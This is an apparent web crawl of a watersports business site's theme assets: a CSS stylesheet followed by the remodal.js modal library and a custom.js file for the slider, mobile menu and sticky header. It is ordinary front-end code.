li{margin-bottom:5px;margin-left:29px}a.social{color:#fff;font-size:21px;margin-right:16px}a.social.fa-facebook:hover{color:#3B5998}a.social.fa-youtube:hover{color:#b31217}#top-area iframe{display:block!important;margin:25px auto!important}.video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0}.video-container embed,.video-container iframe,.video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.fw{width:100%!important;text-align:center!important}#top-area h1.title,.bubble p,.car-centered li.product a{text-align:center}@media (min-width:768px){.v1h ul.nav li.menu-item{min-width:130px}.v2h .logo img{width:60%}.pull-right-sm{float:right!important}.v2h .ptitle{font-size:50px}.v2h .psubtitle{font-size:25px}.mtop{margin-top:15px}#top-area .title{font-weight:300!important}}@media(max-width:768px){.inquiry .gfield,.v2h .reviews-link{width:100%!important}.v2h .ta-header{height:auto!important}.v2h .headermiddle-title.mi{padding-top:30px;float:left;width:100%}.v2h .headermiddle #topnav,.v2h .headerright #topnavright{margin-bottom:9px;width:100%}.v2h #top-menu .container{padding-bottom:0!important}.v2h .mobile_nav>.et_mobile_arrow{top:20px}}.btn-bya{display:block!important;margin:0 auto;width:224px!important}.headerright{width:70%!important}#TA_socialButtonBubbles871{display:inline-block}.car-centered li.product{width:45%!important}.car-centered li.product a.add_to_cart_button{display:block;width:120px;margin:0 auto}#main-footer{background:#25383b}.bubble{width:55%;margin:0 auto;color:#fff;padding:16px;border:5px solid #25383b;border-radius:5px;background:#FEFBFB}.bubble p{color:#25383b!important;font-size:20px;line-height:30px}.page-id-1363 #top-area{padding:200px 0}.c-width{width:11.333333%!important}ul.horizontal-menu li{display:inline-block}ul.horizontal-menu li:before{content:none!important}.copyright{padding-top:8px;padding-bottom:8px}@media(max-width:768px){#top-area .title,.homepage-cta h1{font-weight:400!important}.v2h .headermiddle,.v2h .headerright{margin-top:0!important}.homepage-cta .row>div{margin-bottom:20px}ul.horizontal-menu{margin-top:15px}ul.horizontal-menu li{width:100%;padding-left:0;padding-top:3px;padding-bottom:3px}} .headermiddle-desc{color:#fff;} .ment{color:#ed6912;font-weight:bold;}

.whitebg { padding-top: 50px; padding-bottom: 50px; } .v2h .mtitle.dark h2 span {background: #d5dadd;} .large-menu li{ display: block; } .large-menu li a { font-size: 24px; line-height: 43px; }

.v2h p, .v2h h1, .v2h h2, .v2h h3, .v2h h4, .v2h h5, .v2h h6 {
	font-family: Roboto, sans-serif;
} 


.splash-subtitle-light {
    font-size: 28px;
    line-height: 40px;
    margin-bottom: 20px;
    font-weight: 300;
}

.splash-title-light {
    font-size: 40px;
    font-weight: bold;
    text-transform: uppercase;
}

.splash-list {
    margin-bottom: 20px;
}
.splash-list li {
    margin-bottom: 10px;
}
.splash-list li .fa {
    color: #f6ff83;
}

.splash-lightgray {
    padding-top: 80px;
    padding-bottom: 80px;
    background-color: #f0f0f0 !important;
}

.splash-img {
	max-width: 100%;
}

.homepage-title{
	font-size: 60px !important;
	text-align: center !important;
}

.remodal-wide {
	width: 100% !important;
	max-width: 70% !important;
}


#is_mobile{
	display: block;
}

.schedule-table {
	margin: 0 auto;
    margin-bottom: 10px;
    margin-top: 10px;
}

table.schedule-table, .schedule-table th, .schedule-table td {
    border: 1px solid #ccc;
}
.schedule-table th, .schedule-table td{
	padding:10px;
}

#CDSWIDSSP {width: 100% !important;}
#CDSWIDSSP.widSSPnarrow .widSSPData .widSSPBranding dd {width: 100% !important;}

.btn-darkgreen {
	color: #fff;
	background-color: #557175;
	padding:10px;
	margin-top: 30px;
}


/*Vebors*/
.other-info ul li:last-child {
	margin-right: 0;
}
.other-info ul li {
	display: inline-block;
	margin-right: 20px;
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 0;
	padding-bottom: 0;
}
.other-info ul {
	list-style-type: none;
	padding: 0;
}
.single-aws_vendors .address {
	margin-top: 10px;
}
.single-aws_vendors .address p {
	margin-bottom: 0 !important;
	padding-bottom: 0;
}
.bx-wrapper img {
	margin: 10px auto;
}
.entry .slides li {
	padding: 0 !important;
}

.single-aws_vendors .gform_fields li {
	display: block;
	float: left;
	width: 100% !important;
}
.single-aws_vendors .ginput_container {
	width: 100%;
	float: left;
}

.gform_footer input[type=submit] {
	background-color: #00335D;
	padding: 10px 20px;
	border: 0;
	color: #fff;
}
.gform_footer input[type=submit]:hover{
	opacity: 0.8;
	cursor: pointer;
}

.services-group-item {
	float: left;
	width: 100%;
	margin-bottom: 30px;
}
.services-group-item--more {
	float: left;
	width: 100%;
	margin-top: 10px;
}

.slidesjs-slide img {
	width: 100%;
}

.slide-nav {
	font-size: 25px;
	margin-left: 10px;
	margin-right: 10px;
	margin-top: 15px;
	display: inline-block;
	margin-bottom: 15px;
}

ul.slidesjs-pagination {
	display: none;
}

.slidesjs-pagination li a {
	display: block;
	width: 13px;
	height: 0;
	padding-top: 13px;
	background-image: url(/images/pagination.png);
	background-position: 0 0;
	float: left;
	overflow: hidden;
}

.slidesjs-pagination li a.active, .slidesjs-pagination li a:hover.active { background-position: 0 -13px }

.slidesjs-pagination li a:hover { background-position: 0 -26px }

#slides a:link, #slides a:visited { color: #333 }

#slides a:hover, #slides a:active { color: #9e2020 }


.square-box{
	position: relative;
	width: 100%;
	overflow: hidden;
	background-repeat:no-repeat;
	background-size:cover;
}
.square-box:before{
	content: "";
	display: block;
	padding-top: 100%;
}
.square-content{
	position:  absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	color: white;
	background-color:rgba(0,0,0,0.5);
	text-decoration: none !important;
	padding: 10px;
}
.square-content div {
	display: table;
	width: 100%;
	height: 100%;
}
.square-content span {
	display: table-cell;
	text-align: center;
	vertical-align: middle;
	color: white;
	font-size: 27px;
	line-height:32px;
	/*font-family: Playball, serif;*/
	font-family: Roboto, sans-serif;
	font-weight: 300;
	font-style: italic;
}
.square-overlay{
	background-color:rgba(0,0,0,0.5);
	display:block;
	position:absolute;
	width:100%;
	height:100%;
}

.square-box:hover .square-content {
	background: rgba(0,0,0,0.2);
}

.service-row{
	margin-bottom: 20px;
}


@media(min-width: 1400px) {
	.splash-img{
		max-width: 85%;
	}
}

@media(max-width: 768px) {

	.remodal-wide{

	}

	.remodal-mobile-hidden{
		display: none;
	}

	.homepage-cta div.img, .homepage-cta div.morel {
	    max-width: 80%;
	    margin: 0 auto;
	}

	.morel {
	    padding-top: 10px;
	}


	.homepage-title{
		font-size: 35px !important;
	}

	.splash-title-light {
		font-size: 33px;
	}
	.splash-subtitle-light{
		font-size: 24px;
		line-height: 34px;
	}

	.grid .half, .grid .w-1-2{
		width: 100% !important;
	}

	.grid .unit .img {
	    text-align: center;
	}
	
	.grid .one-fourth {
	    width: 100%;
	}

	.grid .three-quarters {
		width:100%;
	}

	.grid .one-quarter {
		width: 100%;
	}

	.header-title, .header-inquiry {
		width:100%;
		float:left;
	}

	.grid .unit{
		padding:0;
	    margin-bottom: 25px;
	}

	.header-inquiry{
		margin-bottom: 40px;
	}


	#top-area h1.title {
    font-size: 35px;
	}

	#is_mobile{
		display: none;
	}
	.home-block.et-slider-area .et-slider-arrows{
		display: none;
	}
	a.mobile_nav.opened {
	    width: 95%;
	}
	ul#mobile_menu {
	    width: 100%;
	}
}

.boat-charter-form .gfield {
    margin-top: 5px !important;
}

.boat-charter-form {
    border: 1px solid #ccc;
    background-color: #f5f5f5;
    padding: 25px;
}


.feature-box .vc_icon_element, .feature-box .wpb_content_element {
    margin-bottom: 0;
}

.feature-box .vc_column-inner .wpb_wrapper {
    background-color: #f0f0f0;
    min-height: 100px;
    margin-bottom: 30px;
}

.contact-box input[type=text], .contact-box input[type=email] {
    padding: 10px !important;
    width: 100% !important;
}

.contact-box {
    padding: 20px;
    background: #f0f0f0;
}

@media(max-width:767px) {
	.hidden-mobile {
		display:none;
	}
}
@media(min-width:768px) {
	.hidden-desktop {
		display:none;
	}
}
.gf-fields-full-width .ginput_container input[type=text], .gf-fields-full-width .ginput_container input[type=email], .gf-fields-full-width .ginput_container select {
    width: 100% !important;
}

.et-box .et-box-content {
    color: #005DA7;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.anguillawatersports.com/wp-content/themes/Vertex/includes/remodal/remodal.js?ver=6.9
body_size: 1447
content:
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(c){return b(a,c)}):"object"==typeof exports?b(a,require("jquery")):b(a,a.jQuery||a.Zepto)}(this,function(a,b){"use strict";function m(a){if(j&&"none"===a.css("animation-name")&&"none"===a.css("-webkit-animation-name")&&"none"===a.css("-moz-animation-name")&&"none"===a.css("-o-animation-name")&&"none"===a.css("-ms-animation-name"))return 0;var e,f,g,h,b=a.css("animation-duration")||a.css("-webkit-animation-duration")||a.css("-moz-animation-duration")||a.css("-o-animation-duration")||a.css("-ms-animation-duration")||"0s",c=a.css("animation-delay")||a.css("-webkit-animation-delay")||a.css("-moz-animation-delay")||a.css("-o-animation-delay")||a.css("-ms-animation-delay")||"0s",d=a.css("animation-iteration-count")||a.css("-webkit-animation-iteration-count")||a.css("-moz-animation-iteration-count")||a.css("-o-animation-iteration-count")||a.css("-ms-animation-iteration-count")||"1";for(b=b.split(", "),c=c.split(", "),d=d.split(", "),h=0,f=b.length,e=Number.NEGATIVE_INFINITY;h<f;h++)g=parseFloat(b[h])*parseInt(d[h],10)+parseFloat(c[h]),g>e&&(e=g);return g}function n(){if(b(document.body).height()<=b(window).height())return 0;var d,e,a=document.createElement("div"),c=document.createElement("div");return a.style.visibility="hidden",a.style.width="100px",document.body.appendChild(a),d=a.offsetWidth,a.style.overflow="scroll",c.style.width="100%",a.appendChild(c),e=c.offsetWidth,a.parentNode.removeChild(a),d-e}function o(){var d,e,a=b("html"),c=u("is-locked");a.hasClass(c)||(e=b(document.body),d=parseInt(e.css("padding-right"),10)+n(),e.css("padding-right",d+"px"),a.addClass(c))}function p(){var d,e,a=b("html"),c=u("is-locked");a.hasClass(c)&&(e=b(document.body),d=parseInt(e.css("padding-right"),10)-n(),e.css("padding-right",d+"px"),a.removeClass(c))}function q(a,b,c,d){var e=u("is",b),f=[u("is",h.CLOSING),u("is",h.OPENING),u("is",h.CLOSED),u("is",h.OPENED)].join(" ");a.$bg.removeClass(f).addClass(e),a.$overlay.removeClass(f).addClass(e),a.$wrapper.removeClass(f).addClass(e),a.$modal.removeClass(f).addClass(e),a.state=b,!c&&a.$modal.trigger({type:b,reason:d},[{reason:d}])}function r(a,c,d){var g=0,h=function(a){a.target===this&&g++},i=function(a){a.target===this&&0===--g&&(b.each(["$bg","$overlay","$wrapper","$modal"],function(a,b){d[b].off(e+" "+f)}),c())};b.each(["$bg","$overlay","$wrapper","$modal"],function(a,b){d[b].on(e,h).on(f,i)}),a(),0===m(d.$bg)&&0===m(d.$overlay)&&0===m(d.$wrapper)&&0===m(d.$modal)&&(b.each(["$bg","$overlay","$wrapper","$modal"],function(a,b){d[b].off(e+" "+f)}),c())}function s(a){a.state!==h.CLOSED&&(b.each(["$bg","$overlay","$wrapper","$modal"],function(b,c){a[c].off(e+" "+f)}),a.$bg.removeClass(a.settings.modifier),a.$overlay.removeClass(a.settings.modifier).hide(),a.$wrapper.hide(),p(),q(a,h.CLOSED,!0))}function t(a){var c,d,e,f,b={};for(a=a.replace(/\s*:\s*/g,":").replace(/\s*,\s*/g,","),c=a.split(","),f=0,d=c.length;f<d;f++)c[f]=c[f].split(":"),e=c[f][1],("string"==typeof e||e instanceof String)&&(e="true"===e||"false"!==e&&e),("string"==typeof e||e instanceof String)&&(e=isNaN(e)?e:+e),b[c[f][0]]=e;return b}function u(){for(var a=d,b=0;b<arguments.length;++b)a+="-"+arguments[b];return a}function v(){var d,e,a=location.hash.replace("#","");if(a){try{e=b("[data-remodal-id="+a.replace(new RegExp("/","g"),"\\/")+"]")}catch(a){}e&&e.length&&(d=b[c].lookup[e.data(c)],d&&d.settings.hashTracking&&d.open())}else k&&k.state===h.OPENED&&k.settings.hashTracking&&k.close()}function w(a,e){var f=b(document.body),j=this;j.settings=b.extend({},g,e),j.index=b[c].lookup.push(j)-1,j.state=h.CLOSED,j.$overlay=b("."+u("overlay")),j.$overlay.length||(j.$overlay=b("<div>").addClass(u("overlay")+" "+u("is",h.CLOSED)).hide(),f.append(j.$overlay)),j.$bg=b("."+u("bg")).addClass(u("is",h.CLOSED)),j.$modal=a.addClass(d+" "+u("is-initialized")+" "+j.settings.modifier+" "+u("is",h.CLOSED)).attr("tabindex","-1"),j.$wrapper=b("<div>").addClass(u("wrapper")+" "+j.settings.modifier+" "+u("is",h.CLOSED)).hide().append(j.$modal),f.append(j.$wrapper),j.$wrapper.on("click."+d,'[data-remodal-action="close"]',function(a){a.preventDefault(),j.close()}),j.$wrapper.on("click."+d,'[data-remodal-action="cancel"]',function(a){a.preventDefault(),j.$modal.trigger(i.CANCELLATION),j.settings.closeOnCancel&&j.close(i.CANCELLATION)}),j.$wrapper.on("click."+d,'[data-remodal-action="confirm"]',function(a){a.preventDefault(),j.$modal.trigger(i.CONFIRMATION),j.settings.closeOnConfirm&&j.close(i.CONFIRMATION)}),j.$wrapper.on("click."+d,function(a){var c=b(a.target);c.hasClass(u("wrapper"))&&j.settings.closeOnOutsideClick&&j.close()})}var k,l,c="remodal",d=a.REMODAL_GLOBALS&&a.REMODAL_GLOBALS.NAMESPACE||c,e=b.map(["animationstart","webkitAnimationStart","MSAnimationStart","oAnimationStart"],function(a){return a+"."+d}).join(" "),f=b.map(["animationend","webkitAnimationEnd","MSAnimationEnd","oAnimationEnd"],function(a){return a+"."+d}).join(" "),g=b.extend({hashTracking:!0,closeOnConfirm:!0,closeOnCancel:!0,closeOnEscape:!0,closeOnOutsideClick:!0,modifier:""},a.REMODAL_GLOBALS&&a.REMODAL_GLOBALS.DEFAULTS),h={CLOSING:"closing",CLOSED:"closed",OPENING:"opening",OPENED:"opened"},i={CONFIRMATION:"confirmation",CANCELLATION:"cancellation"},j=function(){var a=document.createElement("div").style;return void 0!==a.animationName||void 0!==a.WebkitAnimationName||void 0!==a.MozAnimationName||void 0!==a.msAnimationName||void 0!==a.OAnimationName}();w.prototype.open=function(){var d,a=this;a.state!==h.OPENING&&a.state!==h.CLOSING&&(d=a.$modal.attr("data-remodal-id"),d&&a.settings.hashTracking&&(l=b(window).scrollTop(),location.hash=d),k&&k!==a&&s(k),k=a,o(),a.$bg.addClass(a.settings.modifier),a.$overlay.addClass(a.settings.modifier).show(),a.$wrapper.show().scrollTop(0),a.$modal.focus(),r(function(){q(a,h.OPENING)},function(){q(a,h.OPENED)},a))},w.prototype.close=function(a){var d=this;d.state!==h.OPENING&&d.state!==h.CLOSING&&(d.settings.hashTracking&&d.$modal.attr("data-remodal-id")===location.hash.substr(1)&&(location.hash="",b(window).scrollTop(l)),r(function(){q(d,h.CLOSING,!1,a)},function(){d.$bg.removeClass(d.settings.modifier),d.$overlay.removeClass(d.settings.modifier).hide(),d.$wrapper.hide(),p(),q(d,h.CLOSED,!1,a)},d))},w.prototype.getState=function(){return this.state},w.prototype.destroy=function(){var d,a=b[c].lookup;s(this),this.$wrapper.remove(),delete a[this.index],d=b.grep(a,function(a){return!!a}).length,0===d&&(this.$overlay.remove(),this.$bg.removeClass(u("is",h.CLOSING)+" "+u("is",h.OPENING)+" "+u("is",h.CLOSED)+" "+u("is",h.OPENED)))},b[c]={lookup:[]},b.fn[c]=function(a){var d,e;return this.each(function(f,g){e=b(g),null==e.data(c)?(d=new w(e,a),e.data(c,d.index),d.settings.hashTracking&&e.attr("data-remodal-id")===location.hash.substr(1)&&d.open()):d=b[c].lookup[e.data(c)]}),d},b(document).ready(function(){b(document).on("click","[data-remodal-target]",function(a){a.preventDefault();var d=a.currentTarget,e=d.getAttribute("data-remodal-target"),f=b("[data-remodal-id="+e+"]");b[c].lookup[f.data(c)].open()}),b(document).find("."+d).each(function(a,d){var e=b(d),f=e.data("remodal-options");f?("string"==typeof f||f instanceof String)&&(f=t(f)):f={},e[c](f)}),b(document).on("keydown."+d,function(a){k&&k.settings.closeOnEscape&&k.state===h.OPENED&&27===a.keyCode&&k.close()}),b(window).on("hashchange."+d,v)})});

--- FILE ---
content_type: text/javascript
request_url: https://www.anguillawatersports.com/wp-content/themes/Vertex/js/custom.js?ver=1.0
body_size: 1311
content:
!function(e){e.et_simple_slider=function(s,i){function t(){d.slideshow&&u>1&&(l=setTimeout(function(){c.et_slider_move_to("next")},d.slideshow_speed))}var n,a,o,r,l,d=e.extend({slide:".et-slide",arrows:".et-slider-arrows",prev_arrow:".et-arrow-prev",next_arrow:".et-arrow-next",controls:".et-controllers a",control_active_class:"et-active-control",previous_text:"Previous",next_text:"Next",fade_speed:500,use_arrows:!0,use_controls:!0,manual_arrows:"",append_controls_to:"",controls_class:"et-controllers",slideshow:!1,slideshow_speed:7e3,show_progress_bar:!0,tabs_animation:!1},i),c=e(s),_=c.find(d.slide),u=_.length,p=d.fade_speed,h=0,f="",m=null,v=0;if(c.et_animation_running=!1,e.data(s,"et_simple_slider",c),_.eq(0).addClass("et-active-slide"),d.use_arrows&&u>1&&(""==d.manual_arrows?c.append('<div class="et-slider-arrows"><a class="et-arrow-prev" href="#">'+d.previous_text+'</a><a class="et-arrow-next" href="#">'+d.next_text+"</a></div>"):c.append(d.manual_arrows),n=e(d.arrows),a=c.find(d.prev_arrow),o=c.find(d.next_arrow),o.click(function(){return c.et_animation_running?!1:(c.et_slider_move_to("next"),!1)}),a.click(function(){return c.et_animation_running?!1:(c.et_slider_move_to("previous"),!1)})),d.use_controls&&u>1){for(var y=1;u>=y;y++)f+='<a href="#"'+(1==y?' class="'+d.control_active_class+'"':"")+">"+y+"</a>";f='<div class="'+d.controls_class+'">'+f+"</div>",""==d.append_controls_to?c.append(f):e(d.append_controls_to).append(f),r=c.find(d.controls),r.click(function(){return c.et_animation_running?!1:(c.et_slider_move_to(e(this).index()),!1)})}d.slideshow&&u>1&&d.show_progress_bar&&(c.append('<div id="featured-progress-bar"><div id="progress-time"></div></div>'),m=e("#progress-time"),c.hover(function(){c.addClass("et_slider_hovered")},function(){c.removeClass("et_slider_hovered"),m.animate({width:"100%"},parseInt(d.slideshow_speed-v))})),t(),c.et_slider_move_to=function(s){var i,n=_.eq(h);if(c.et_animation_running=!0,"next"==s||"previous"==s)h="next"==s?u>h+1?h+1:0:h-1>=0?h-1:u-1;else{if(h==s)return void(c.et_animation_running=!1);h=s}"undefined"!=typeof l&&clearInterval(l),null!==m&&0!=m.length&&(v=0,m.stop(!0).css("width","0%")),i=_.eq(h),_.each(function(){e(this).css("zIndex",1)}),n.css("zIndex",2).removeClass("et-active-slide"),i.css({display:"block",opacity:0}).addClass("et-active-slide"),d.use_controls&&r.removeClass(d.control_active_class).eq(h).addClass(d.control_active_class),d.tabs_animation?(i.css({display:"none",opacity:0}),n.addClass("et_slide_transition").css({display:"block",opacity:1}).animate({opacity:0},p,function(){e(this).css("display","none").removeClass("et_slide_transition"),i.css({display:"block",opacity:0}).animate({opacity:1},p,function(){c.et_animation_running=!1})})):(i.delay(400).animate({opacity:1},p),n.addClass("et_slide_transition").css({display:"block",opacity:1}).delay(400).animate({opacity:0},p,function(){e(this).css("display","none").removeClass("et_slide_transition"),c.et_animation_running=!1})),t()}},e.fn.et_simple_slider=function(s){return this.each(function(){new e.et_simple_slider(this,s)})},e.fn.et_animation_delay=function(s){var i=e.extend({elements:"li",speed:.3},s);return this.each(function(){var s=e(this),t=0;s.find(i.elements).each(function(){e(this).css({"-webkit-transition-delay":t+"s","-moz-transition-delay":t+"s","-ms-transition-delay":t+"s","-o-transition-delay":t+"s","transition-delay":t+"s"}),t+=i.speed})})};var s,i,t,n=e("#top-menu");e(document).ready(function(){function t(s,i,t,n){var a;s.clone().attr("id",t).removeClass().attr("class",n).appendTo(i),a=i.find("> ul"),a.find(".menu_slide").remove(),a.find("li:first").addClass("et_first_mobile_item"),i.click(function(){return e(this).hasClass("closed")?(e(this).removeClass("closed").addClass("opened"),a.slideDown(500)):(e(this).removeClass("opened").addClass("closed"),a.slideUp(500)),!1}),i.find("a").click(function(e){e.stopPropagation()})}var n=e("ul.nav"),a=e("#commentform"),o=e(".et-home-testimonial"),r=e("#testimonials-authors li"),l=e("#slider");if(s=e(".container"),i=s.width(),n.superfish({delay:500,animation:{opacity:"show",height:"show"},speed:"fast",autoArrows:!0,dropShadows:!1}),e("ul.et_disable_top_tier").length&&e("ul.et_disable_top_tier > li > ul").prev("a").attr("href","#"),r.hover(function(){var s=e(this),i="active-testimonial",t=s.index(),n=s.siblings("."+i).index();s.hasClass(i)||(s.css({"-webkit-transition-delay":"0s","-moz-transition-delay":"0s","-ms-transition-delay":"0s","-o-transition-delay":"0s","transition-delay":"0s"}).siblings("li").removeClass(i).end().addClass(i),o.eq(n).stop(!0,!0).animate({opacity:0},100,function(){e(this).hide(),o.eq(t).css({display:"block",opacity:0}).animate({opacity:1},100)}))}),l.length){var d={use_controls:!1,show_progress_bar:!1};if(l.hasClass("et_slider_auto")){var c=/et_slider_speed_(\d+)/g;d.slideshow=!0,et_slider_autospeed=c.exec(l.attr("class")),d.slideshow_speed=et_slider_autospeed[1]}l.et_simple_slider(d)}t(e("ul.nav"),e("#top-menu .mobile_nav"),"mobile_menu","et_mobile_menu"),a.find("input:text, textarea").each(function(e,s){var i=jQuery(s),t=i.siblings("label"),n=i.siblings("label").text();t.length&&(t.hide(),i.siblings("span.required")&&(n+=i.siblings("span.required").text(),i.siblings("span.required").hide()),i.val(n))}).bind("focus",function(){var e=jQuery(this).siblings("label").text();jQuery(this).siblings("span.required").length&&(e+=jQuery(this).siblings("span.required").text()),jQuery(this).val()===e&&jQuery(this).val("")}).bind("blur",function(){var e=jQuery(this).siblings("label").text();jQuery(this).siblings("span.required").length&&(e+=jQuery(this).siblings("span.required").text()),""===jQuery(this).val()&&jQuery(this).val(e)}),a.submit(function(){a.find("input:text, textarea").each(function(e,s){var i=jQuery(s),t=i.siblings("label");i.siblings("label").text();t.length&&t.is(":hidden")&&t.text()==i.val()&&i.val("")})})}),e(window).load(function(){if(e.fn.waypoint){t=n.height(),e("#top-area, .home-block, .skills, #team-members, .single #et-projects").waypoint({offset:"67%",handler:function(){var s=e(this);s.addClass("et-animated"),s.is(".skills")&&s.find("li").each(function(){var s=e(this).find(".skill-amount"),i=s.data("skill");s.width(i+"%")}),s.find("#et-slides").length&&s.find(".et-active-slide").show()}}),e("#top-area").waypoint({handler:function(s){return 728>=i?void n.removeClass("et-fixed"):void("down"===s?(e("body").css("paddingTop",t+n.innerHeight()),n.addClass("et-fixed").css({height:0}).stop(!0,!0).animate({height:t},500)):n.stop(!0,!0).animate({height:0},500,function(){e("body").css("paddingTop",0),e(this).removeClass("et-fixed").css({height:t})}))},offset:function(){return-(e(this).innerHeight()-n.innerHeight())}}),e("#top-area").waypoint({handler:function(s){"up"===s&&(e("body").css("paddingTop",0),n.stop(!0,!0).css({height:t}))}}),e("#et-projects, #testimonials-authors").et_animation_delay()}}),e(window).resize(function(){i!==s.width()&&(i=s.width(),t=n.css({height:"auto"}).height(),728>=i?n.removeClass("et-fixed"):n.addClass("et-fixed"))})}(jQuery);